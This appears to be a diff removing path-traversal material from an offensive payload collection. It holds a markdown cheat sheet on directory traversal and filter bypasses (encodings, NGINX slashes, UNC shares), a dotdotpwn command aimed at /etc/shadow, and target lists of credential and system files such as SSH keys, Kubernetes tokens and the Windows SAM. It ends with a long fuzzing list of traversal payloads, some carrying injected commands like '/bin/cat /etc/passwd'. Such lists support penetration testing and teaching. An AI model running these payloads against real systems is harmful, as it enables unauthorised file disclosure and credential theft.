/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\{FILE}
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\..\{FILE}
|
||||
/./../{FILE}
|
||||
/./.././../{FILE}
|
||||
/./.././.././../{FILE}
|
||||
/./.././.././.././../{FILE}
|
||||
/./.././.././.././.././../{FILE}
|
||||
/./.././.././.././.././.././../{FILE}
|
||||
/./.././.././.././.././.././.././../{FILE}
|
||||
/./.././.././.././.././.././.././.././../{FILE}
|
||||
/.\..\{FILE}
|
||||
/.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
/.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
/.//..//{FILE}
|
||||
/.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
/.//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
/.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
/../{FILE}
|
||||
/../..//{FILE}
|
||||
/../..//../{FILE}
|
||||
/../..//../..//{FILE}
|
||||
/../..//../..//../{FILE}
|
||||
/../..//../..//../..//{FILE}
|
||||
/../..//../..//../..//../{FILE}
|
||||
/../..//../..//../..//../..//{FILE}
|
||||
/..\{FILE}
|
||||
/..\..\\{FILE}
|
||||
/..\..\\..\{FILE}
|
||||
/..\..\\..\..\\{FILE}
|
||||
/..\..\\..\..\\..\{FILE}
|
||||
/..\..\\..\..\\..\..\\{FILE}
|
||||
/..\..\\..\..\\..\..\\..\{FILE}
|
||||
/..\..\\..\..\\..\..\\..\..\\{FILE}
|
||||
/..///{FILE}
|
||||
/../..///{FILE}
|
||||
/../..//..///{FILE}
|
||||
/../..//../..///{FILE}
|
||||
/../..//../..//..///{FILE}
|
||||
/../..//../..//../..///{FILE}
|
||||
/../..//../..//../..//..///{FILE}
|
||||
/../..//../..//../..//../..///{FILE}
|
||||
/..\\\{FILE}
|
||||
/..\..\\\{FILE}
|
||||
/..\..\\..\\\{FILE}
|
||||
/..\..\\..\..\\\{FILE}
|
||||
/..\..\\..\..\\..\\\{FILE}
|
||||
/..\..\\..\..\\..\..\\\{FILE}
|
||||
/..\..\\..\..\\..\..\\..\\\{FILE}
|
||||
/..\..\\..\..\\..\..\\..\..\\\{FILE}
|
||||
/\..%2f
|
||||
/\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f
|
||||
/\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f\..%2f{FILE}
|
||||
@ -1,212 +0,0 @@
|
||||
# Directory Traversal
|
||||
|
||||
> A directory or path traversal consists in exploiting insufficient security validation / sanitization of user-supplied input file names, so that characters representing "traverse to parent directory" are passed through to the file APIs.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Basic exploitation](#basic-exploitation)
|
||||
* [16 bits Unicode encoding](#16-bits-unicode-encoding)
|
||||
* [UTF-8 Unicode encoding](#utf-8-unicode-encoding)
|
||||
* [Bypass "../" replaced by ""](#bypass--replaced-by-)
|
||||
* [Bypass "../" with ";"](#bypass--with-)
|
||||
* [Double URL encoding](#double-url-encoding)
|
||||
* [UNC Bypass](#unc-bypass)
|
||||
* [NGINX/ALB Bypass](#nginxalb-bypass)
|
||||
* [Path Traversal](#path-traversal)
|
||||
* [Interesting Linux files](#interesting-linux-files)
|
||||
* [Interesting Windows files](#interesting-windows-files)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
- [dotdotpwn - https://github.com/wireghoul/dotdotpwn](https://github.com/wireghoul/dotdotpwn)
|
||||
```powershell
|
||||
git clone https://github.com/wireghoul/dotdotpwn
|
||||
perl dotdotpwn.pl -h 10.10.10.10 -m ftp -t 300 -f /etc/shadow -s -q -b
|
||||
```
|
||||
|
||||
## Basic exploitation
|
||||
|
||||
We can use the `..` characters to access the parent directory, the following strings are several encoding that can help you bypass a poorly implemented filter.
|
||||
|
||||
```powershell
|
||||
../
|
||||
..\
|
||||
..\/
|
||||
%2e%2e%2f
|
||||
%252e%252e%252f
|
||||
%c0%ae%c0%ae%c0%af
|
||||
%uff0e%uff0e%u2215
|
||||
%uff0e%uff0e%u2216
|
||||
```
|
||||
|
||||
### 16 bits Unicode encoding
|
||||
|
||||
```powershell
|
||||
. = %u002e
|
||||
/ = %u2215
|
||||
\ = %u2216
|
||||
```
|
||||
|
||||
### UTF-8 Unicode encoding
|
||||
|
||||
```powershell
|
||||
. = %c0%2e, %e0%40%ae, %c0ae
|
||||
/ = %c0%af, %e0%80%af, %c0%2f
|
||||
\ = %c0%5c, %c0%80%5c
|
||||
```
|
||||
|
||||
### Bypass "../" replaced by ""
|
||||
Sometimes you encounter a WAF which remove the "../" characters from the strings, just duplicate them.
|
||||
|
||||
```powershell
|
||||
..././
|
||||
...\.\
|
||||
```
|
||||
|
||||
### Bypass "../" with ";"
|
||||
|
||||
```powershell
|
||||
..;/
|
||||
http://domain.tld/page.jsp?include=..;/..;/sensitive.txt
|
||||
```
|
||||
|
||||
### Double URL encoding
|
||||
|
||||
```powershell
|
||||
. = %252e
|
||||
/ = %252f
|
||||
\ = %255c
|
||||
```
|
||||
|
||||
**e.g:** Spring MVC Directory Traversal Vulnerability (CVE-2018-1271) with `http://localhost:8080/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini`
|
||||
|
||||
### UNC Bypass
|
||||
|
||||
An attacker can inject a Windows UNC share ('\\UNC\share\name') into a software system to potentially redirect access to an unintended location or arbitrary file.
|
||||
|
||||
```powershell
|
||||
\\localhost\c$\windows\win.ini
|
||||
```
|
||||
|
||||
### NGINX/ALB Bypass
|
||||
|
||||
NGINX in certain configurations and ALB can block traversal attacks in the route, For example:
|
||||
```http://nginx-server/../../``` will return a 400 bad request.
|
||||
|
||||
To bypass this behaviour just add forward slashes in front of the url:
|
||||
```http://nginx-server////////../../```
|
||||
|
||||
|
||||
### Java Bypass
|
||||
|
||||
Bypass Java's URL protocol
|
||||
|
||||
```powershell
|
||||
url:file:///etc/passwd
|
||||
url:http://127.0.0.1:8080
|
||||
```
|
||||
|
||||
|
||||
## Path Traversal
|
||||
|
||||
### Interesting Linux files
|
||||
|
||||
```powershell
|
||||
/etc/issue
|
||||
/etc/passwd
|
||||
/etc/shadow
|
||||
/etc/group
|
||||
/etc/hosts
|
||||
/etc/motd
|
||||
/etc/mysql/my.cnf
|
||||
/proc/[0-9]*/fd/[0-9]* (first number is the PID, second is the filedescriptor)
|
||||
/proc/self/environ
|
||||
/proc/version
|
||||
/proc/cmdline
|
||||
/proc/sched_debug
|
||||
/proc/mounts
|
||||
/proc/net/arp
|
||||
/proc/net/route
|
||||
/proc/net/tcp
|
||||
/proc/net/udp
|
||||
/proc/self/cwd/index.php
|
||||
/proc/self/cwd/main.py
|
||||
/home/$USER/.bash_history
|
||||
/home/$USER/.ssh/id_rsa
|
||||
/run/secrets/kubernetes.io/serviceaccount/token
|
||||
/run/secrets/kubernetes.io/serviceaccount/namespace
|
||||
/run/secrets/kubernetes.io/serviceaccount/certificate
|
||||
/var/run/secrets/kubernetes.io/serviceaccount
|
||||
/var/lib/mlocate/mlocate.db
|
||||
/var/lib/mlocate.db
|
||||
```
|
||||
|
||||
### Interesting Windows files
|
||||
|
||||
Always existing file in recent Windows machine.
|
||||
Ideal to test path traversal but nothing much interesting inside...
|
||||
|
||||
```powershell
|
||||
c:\windows\system32\license.rtf
|
||||
c:\windows\system32\eula.txt
|
||||
```
|
||||
|
||||
Interesting files to check out (Extracted from https://github.com/soffensive/windowsblindread)
|
||||
|
||||
```powershell
|
||||
c:/boot.ini
|
||||
c:/inetpub/logs/logfiles
|
||||
c:/inetpub/wwwroot/global.asa
|
||||
c:/inetpub/wwwroot/index.asp
|
||||
c:/inetpub/wwwroot/web.config
|
||||
c:/sysprep.inf
|
||||
c:/sysprep.xml
|
||||
c:/sysprep/sysprep.inf
|
||||
c:/sysprep/sysprep.xml
|
||||
c:/system32/inetsrv/metabase.xml
|
||||
c:/sysprep.inf
|
||||
c:/sysprep.xml
|
||||
c:/sysprep/sysprep.inf
|
||||
c:/sysprep/sysprep.xml
|
||||
c:/system volume information/wpsettings.dat
|
||||
c:/system32/inetsrv/metabase.xml
|
||||
c:/unattend.txt
|
||||
c:/unattend.xml
|
||||
c:/unattended.txt
|
||||
c:/unattended.xml
|
||||
c:/windows/repair/sam
|
||||
c:/windows/repair/system
|
||||
```
|
||||
|
||||
The following log files are controllable and can be included with an evil payload to achieve a command execution
|
||||
|
||||
```powershell
|
||||
/var/log/apache/access.log
|
||||
/var/log/apache/error.log
|
||||
/var/log/httpd/error_log
|
||||
/usr/local/apache/log/error_log
|
||||
/usr/local/apache2/log/error_log
|
||||
/var/log/nginx/access.log
|
||||
/var/log/nginx/error.log
|
||||
/var/log/vsftpd.log
|
||||
/var/log/sshd.log
|
||||
/var/log/mail
|
||||
```
|
||||
## Labs
|
||||
|
||||
* [File path traversal, simple case](https://portswigger.net/web-security/file-path-traversal/lab-simple)
|
||||
* [File path traversal, traversal sequences blocked with absolute path bypass](https://portswigger.net/web-security/file-path-traversal/lab-absolute-path-bypass)
|
||||
* [File path traversal, traversal sequences stripped non-recursively](https://portswigger.net/web-security/file-path-traversal/lab-sequences-stripped-non-recursively)
|
||||
* [File path traversal, traversal sequences stripped with superfluous URL-decode](https://portswigger.net/web-security/file-path-traversal/lab-superfluous-url-decode)
|
||||
* [File path traversal, validation of start of path](https://portswigger.net/web-security/file-path-traversal/lab-validate-start-of-path)
|
||||
* [File path traversal, validation of file extension with null byte bypass](https://portswigger.net/web-security/file-path-traversal/lab-validate-file-extension-null-byte-bypass)
|
||||
|
||||
## References
|
||||
|
||||
* [Path Traversal Cheat Sheet: Windows](https://gracefulsecurity.com/path-traversal-cheat-sheet-windows/)
|
||||
* [Directory traversal attack - Wikipedia](https://en.wikipedia.org/wiki/Directory_traversal_attack)
|
||||
* [CWE-40: Path Traversal: '\\UNC\share\name\' (Windows UNC Share) - CWE Mitre - December 27, 2018](https://cwe.mitre.org/data/definitions/40.html)
|
||||
* [NGINX may be protecting your applications from traversal attacks without you even knowing](https://medium.com/appsflyer/nginx-may-be-protecting-your-applications-from-traversal-attacks-without-you-even-knowing-b08f882fd43d?source=friends_link&sk=e9ddbadd61576f941be97e111e953381)
|
||||
* [Directory traversal - Portswigger](https://portswigger.net/web-security/file-path-traversal)
|
||||
@ -1,13 +0,0 @@
|
||||
/usr/pkg/etc/httpd/httpd.conf
|
||||
/usr/local/etc/apache22/httpd.conf
|
||||
/usr/local/etc/apache2/httpd.conf
|
||||
/var/www/conf/httpd.conf
|
||||
/var/www/logs/error_log
|
||||
/var/www/logs/access_log
|
||||
/etc/apache2/httpd2.conf
|
||||
/var/apache2/logs/error_log
|
||||
/var/apache2/logs/access_log
|
||||
/var/log/httpd-error.log
|
||||
/var/log/httpd-access.log
|
||||
/var/log/httpd/error_log
|
||||
/var/log/httpd/access_log
|
||||
@ -1,879 +0,0 @@
|
||||
/.../.../.../.../.../
|
||||
\…..\\\…..\\\…..\\\
|
||||
%00../../../../../../etc/passwd
|
||||
%00/etc/passwd%00
|
||||
%00../../../../../../etc/shadow
|
||||
%00/etc/shadow%00
|
||||
%0a/bin/cat%20/etc/passwd
|
||||
%0a/bin/cat%20/etc/shadow
|
||||
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
|
||||
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..% 25%5c..%25%5c..%00
|
||||
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
|
||||
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..% 25%5c..%25%5c..%255cboot.ini
|
||||
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini
|
||||
/../../../../../../../../%2A
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow
|
||||
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
|
||||
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
|
||||
..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
|
||||
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
|
||||
..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
|
||||
=3D “/..” . “%2f..
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini
|
||||
admin/access_log
|
||||
/admin/install.php
|
||||
../../../administrator/inbox
|
||||
/apache2/logs/access_log
|
||||
/apache2/logs/access.log
|
||||
/apache2/logs/error_log
|
||||
/apache2/logs/error.log
|
||||
/apache/logs/access_log
|
||||
/apache/logs/access.log
|
||||
../../../../../apache/logs/access.log
|
||||
../../../../apache/logs/access.log
|
||||
../../../apache/logs/access.log
|
||||
../../apache/logs/access.log
|
||||
../apache/logs/access.log
|
||||
/apache/logs/error_log
|
||||
/apache/logs/error.log
|
||||
../../../../../apache/logs/error.log
|
||||
../../../../apache/logs/error.log
|
||||
../../../apache/logs/error.log
|
||||
../../apache/logs/error.log
|
||||
../apache/logs/error.log
|
||||
/apache\php\php.ini
|
||||
\\'/bin/cat%20/etc/passwd\\'
|
||||
\\'/bin/cat%20/etc/shadow\\'
|
||||
/.bash_history
|
||||
/.bash_profile
|
||||
/.bashrc
|
||||
/../../../../../../../../bin/id|
|
||||
/bin/php.ini
|
||||
/boot/grub/grub.conf
|
||||
/./././././././././././boot.ini
|
||||
/../../../../../../../../../../../boot.ini
|
||||
/..\../..\../..\../..\../..\../..\../boot.ini
|
||||
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
|
||||
..//..//..//..//..//boot.ini
|
||||
../../../../../../../../../../../../boot.ini
|
||||
../../boot.ini
|
||||
..\../..\../..\../..\../boot.ini
|
||||
..\../..\../boot.ini
|
||||
..\..\..\..\..\..\..\..\..\..\boot.ini
|
||||
\..\..\..\..\..\..\..\..\..\..\boot.ini
|
||||
/../../../../../../../../../../../boot.ini%00
|
||||
../../../../../../../../../../../../boot.ini%00
|
||||
..\..\..\..\..\..\..\..\..\..\boot.ini%00
|
||||
/../../../../../../../../../../../boot.ini%00.html
|
||||
/../../../../../../../../../../../boot.ini%00.jpg
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
|
||||
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
|
||||
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
|
||||
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
|
||||
c:\apache\logs\access.log
|
||||
c:\apache\logs\error.log
|
||||
c:\AppServ\MySQL
|
||||
C:/boot.ini
|
||||
C:\boot.ini
|
||||
/C:/inetpub/ftproot/
|
||||
C:/inetpub/wwwroot/global.asa
|
||||
C:\inetpub\wwwroot\global.asa
|
||||
c:\inetpub\wwwroot\index.asp
|
||||
/config.asp
|
||||
../config.asp
|
||||
config.asp
|
||||
../config.inc.php
|
||||
config.inc.php
|
||||
../config.js
|
||||
config.js
|
||||
_config.php
|
||||
../_config.php
|
||||
../config.php
|
||||
config.php
|
||||
../_config.php%00
|
||||
../../../../../../../../conf/server.xml
|
||||
/core/config.php
|
||||
/C:\Program Files\
|
||||
c:\Program Files\Apache Group\Apache\logs\access.log
|
||||
c:\Program Files\Apache Group\Apache\logs\error.log
|
||||
/.cshrc
|
||||
c:\System32\Inetsrv\metabase.xml
|
||||
c:WINDOWS/system32/
|
||||
d:\AppServ\MySQL
|
||||
database.asp
|
||||
database.js
|
||||
database.php
|
||||
data.php
|
||||
dbase.php a
|
||||
db.php
|
||||
../../../../../../../dev
|
||||
/D:\Program Files\
|
||||
d:\System32\Inetsrv\metabase.xml
|
||||
/etc/apache2/apache2.conf
|
||||
/etc/apache2/conf/httpd.conf
|
||||
/etc/apache2/httpd.conf
|
||||
/etc/apache2/sites-available/default
|
||||
/etc/apache2/vhosts.d/default_vhost.include
|
||||
/etc/apache/apache.conf
|
||||
/etc/apache/conf/httpd.conf
|
||||
/etc/apache/httpd.conf
|
||||
/etc/apt/sources.list
|
||||
/etc/chrootUsers
|
||||
/etc/crontab
|
||||
/etc/defaultdomain
|
||||
/etc/default/passwd
|
||||
/etc/defaultrouter
|
||||
/etc/fstab
|
||||
/etc/ftpchroot
|
||||
/etc/ftphosts
|
||||
/etc/group
|
||||
/etc/hostname.bge
|
||||
/etc/hostname.ce0
|
||||
/etc/hostname.ce1
|
||||
/etc/hostname.ce2
|
||||
/etc/hostname.ce3
|
||||
/etc/hostname.dcelx0
|
||||
/etc/hostname.dcelx1
|
||||
/etc/hostname.dcelx2
|
||||
/etc/hostname.dcelx3
|
||||
/etc/hostname.dmfe0
|
||||
/etc/hostname.dmfe1
|
||||
/etc/hostname.dmfe2
|
||||
/etc/hostname.dmfe3
|
||||
/etc/hostname.dnet0
|
||||
/etc/hostname.dnet1
|
||||
/etc/hostname.dnet2
|
||||
/etc/hostname.dnet3
|
||||
/etc/hostname.ecn0
|
||||
/etc/hostname.ecn1
|
||||
/etc/hostname.ecn2
|
||||
/etc/hostname.ecn3
|
||||
/etc/hostname.elx0
|
||||
/etc/hostname.elx1
|
||||
/etc/hostname.elx2
|
||||
/etc/hostname.elx3
|
||||
/etc/hostname.elxl0
|
||||
/etc/hostname.elxl1
|
||||
/etc/hostname.elxl2
|
||||
/etc/hostname.elxl3
|
||||
/etc/hostname.eri0
|
||||
/etc/hostname.eri1
|
||||
/etc/hostname.eri2
|
||||
/etc/hostname.eri3
|
||||
/etc/hostname.ge0
|
||||
/etc/hostname.ge1
|
||||
/etc/hostname.ge2
|
||||
/etc/hostname.ge3
|
||||
/etc/hostname.hme0
|
||||
/etc/hostname.hme1
|
||||
/etc/hostname.hme2
|
||||
/etc/hostname.hme3
|
||||
/etc/hostname.ieef0
|
||||
/etc/hostname.ieef1
|
||||
/etc/hostname.ieef2
|
||||
/etc/hostname.ieef3
|
||||
/etc/hostname.iprb0
|
||||
/etc/hostname.iprb1
|
||||
/etc/hostname.iprb2
|
||||
/etc/hostname.iprb3
|
||||
/etc/hostname.le0
|
||||
/etc/hostname.le1
|
||||
/etc/hostname.le2
|
||||
/etc/hostname.le3
|
||||
/etc/hostname.lo
|
||||
/etc/hostname.pcn0
|
||||
/etc/hostname.pcn1
|
||||
/etc/hostname.pcn2
|
||||
/etc/hostname.pcn3
|
||||
/etc/hostname.qfe0
|
||||
/etc/hostname.qfe1
|
||||
/etc/hostname.qfe2
|
||||
/etc/hostname.qfe3
|
||||
/etc/hostname.spwr0
|
||||
/etc/hostname.spwr1
|
||||
/etc/hostname.spwr2
|
||||
/etc/hostname.spwr3
|
||||
/etc/hosts
|
||||
../../../../../../../../../../../../etc/hosts
|
||||
../../../../../../../../../../../../etc/hosts%00
|
||||
/etc/hosts.allow
|
||||
/etc/hosts.deny
|
||||
/etc/hosts.equiv
|
||||
/etc/http/conf/httpd.conf
|
||||
/etc/httpd.conf
|
||||
/etc/httpd/conf.d/php.conf
|
||||
/etc/httpd/conf.d/squirrelmail.conf
|
||||
/etc/httpd/conf.d/ssl.conf
|
||||
/etc/httpd/conf/httpd.conf
|
||||
/etc/httpd/httpd.conf
|
||||
/etc/httpd/logs/acces_log
|
||||
/etc/httpd/logs/acces.log
|
||||
../../../../../../../etc/httpd/logs/acces_log
|
||||
../../../../../../../etc/httpd/logs/acces.log
|
||||
/etc/httpd/logs/access_log
|
||||
/etc/httpd/logs/access.log
|
||||
../../../../../etc/httpd/logs/access_log
|
||||
../../../../../etc/httpd/logs/access.log
|
||||
/etc/httpd/logs/error_log
|
||||
/etc/httpd/logs/error.log
|
||||
../../../../../../../etc/httpd/logs/error_log
|
||||
../../../../../../../etc/httpd/logs/error.log
|
||||
../../../../../etc/httpd/logs/error_log
|
||||
../../../../../etc/httpd/logs/error.log
|
||||
/etc/httpd/php.ini
|
||||
/etc/http/httpd.conf
|
||||
/etc/inetd.conf
|
||||
/etc/init.d/apache
|
||||
/etc/init.d/apache2
|
||||
/etc/issue
|
||||
/etc/logrotate.d/ftp
|
||||
/etc/logrotate.d/httpd
|
||||
/etc/logrotate.d/proftpd
|
||||
/etc/logrotate.d/vsftpd.log
|
||||
/etc/mail/access
|
||||
/etc/mailman/mm_cfg.py
|
||||
/etc/make.conf
|
||||
/etc/master.passwd
|
||||
/etc/motd
|
||||
/etc/my.cnf
|
||||
/etc/mysql/my.cnf
|
||||
/etc/netconfig
|
||||
/etc/nsswitch.conf
|
||||
/etc/opt/ipf/ipf.conf
|
||||
/etc/opt/ipf/ipnat.conf
|
||||
/./././././././././././etc/passwd
|
||||
/../../../../../../../../../../etc/passwd
|
||||
/../../../../../../../../../../etc/passwd^^
|
||||
/..\../..\../..\../..\../..\../..\../etc/passwd
|
||||
/etc/passwd
|
||||
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../etc/passwd
|
||||
../../../../../../../../etc/passwd
|
||||
../../../../../../../etc/passwd
|
||||
../../../../../../etc/passwd
|
||||
../../../../../etc/passwd
|
||||
../../../../etc/passwd
|
||||
../../../etc/passwd
|
||||
../../etc/passwd
|
||||
../etc/passwd
|
||||
..\..\..\..\..\..\..\..\..\..\etc\passwd
|
||||
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\passwd
|
||||
etc/passwd
|
||||
/etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../etc/passwd%00
|
||||
../../../../../../../etc/passwd%00
|
||||
../../../../../../etc/passwd%00
|
||||
../../../../../etc/passwd%00
|
||||
../../../../etc/passwd%00
|
||||
../../../etc/passwd%00
|
||||
../../etc/passwd%00
|
||||
../etc/passwd%00
|
||||
..\..\..\..\..\..\..\..\..\..\etc\passwd%00
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\passwd%00
|
||||
/../../../../../../../../../../../etc/passwd%00.html
|
||||
/../../../../../../../../../../../etc/passwd%00.jpg
|
||||
../../../../../../etc/passwd&=%3C%3C%3C%3C
|
||||
/etc/php4.4/fcgi/php.ini
|
||||
/etc/php4/apache2/php.ini
|
||||
/etc/php4/apache/php.ini
|
||||
/etc/php4/cgi/php.ini
|
||||
/etc/php5/apache2/php.ini
|
||||
/etc/php5/apache/php.ini
|
||||
/etc/php5/cgi/php.ini
|
||||
/etc/php/apache2/php.ini
|
||||
/etc/php/apache/php.ini
|
||||
/etc/php/cgi/php.ini
|
||||
/etc/php.d/dom.ini
|
||||
/etc/php.d/gd.ini
|
||||
/etc/php.d/imap.ini
|
||||
/etc/php.d/json.ini
|
||||
/etc/php.d/ldap.ini
|
||||
/etc/php.d/mbstring.ini
|
||||
/etc/php.d/mysqli.ini
|
||||
/etc/php.d/mysql.ini
|
||||
/etc/php.d/odbc.ini
|
||||
/etc/php.d/pdo.ini
|
||||
/etc/php.d/pdo_mysql.ini
|
||||
/etc/php.d/pdo_odbc.ini
|
||||
/etc/php.d/pdo_pgsql.ini
|
||||
/etc/php.d/pdo_sqlite.ini
|
||||
/etc/php.d/pgsql.ini
|
||||
/etc/php.d/xmlreader.ini
|
||||
/etc/php.d/xmlwriter.ini
|
||||
/etc/php.d/xsl.ini
|
||||
/etc/php.d/zip.ini
|
||||
/etc/php.ini
|
||||
